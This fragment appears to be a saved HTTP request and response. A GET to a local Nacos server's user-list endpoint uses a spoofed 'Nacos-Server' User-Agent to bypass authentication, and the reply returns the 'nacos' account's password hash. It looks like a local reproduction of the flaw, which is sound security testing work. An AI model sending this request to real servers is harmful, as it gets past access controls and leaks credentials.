 101
102
103 ###
104 GET http://127.0.0.1:8848/nacos/v1/auth/users?pageNo=1&pageSize=9
105 User-Agent: Nacos-Server
106
107 <> 2021-11-16T112618.200.json
Connection: keep-alive
{
"totalCount": 1,
"pageNumber": 1,
"pagesAvailable": 1,
"pageItems": [
{
"username": "nacos",
"password": "$2a$10$EuWPZHzz32dJN7jexM34MOeYirDdFAZm2kuWj7VEOJhhZkDrxfvUu"
}
]
}